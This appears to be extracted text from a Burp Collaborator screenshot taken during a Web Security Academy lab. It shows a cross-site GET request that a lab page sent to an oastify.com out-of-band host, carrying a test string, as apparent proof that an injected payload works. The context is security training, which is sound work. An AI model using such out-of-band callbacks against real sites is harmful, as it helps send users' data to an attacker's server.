 33 2025-Jun-02 15:09:44.466 UTC HTTP 0bco1hbb2frua9kyd5xwl1q7wy2pqnec
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?teszt=hey=Itworks HTTP/1.1
2 Host: 0bco1hbb2frua9kyd5xwl1q7wy2pqnec.oastify.com
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Origin: https://0a7f00f30375bb7282aab6280055003e.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a7f00f30375bb7282aab6280055003e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17